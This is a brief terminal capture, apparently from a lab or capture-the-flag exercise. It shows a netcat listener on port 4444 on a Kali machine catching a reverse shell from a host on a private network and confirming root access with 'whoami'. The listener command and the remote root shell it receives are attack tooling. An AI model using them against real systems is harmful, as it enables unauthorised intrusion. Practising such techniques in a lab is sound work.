 ┌──(root㉿kali)-[~]
└─# nc -lvvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.80.135.
Ncat: Connection from 192.168.80.135:51826.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@37527cd127c3:/# whoami
whoami
root
root@37527cd127c3:/#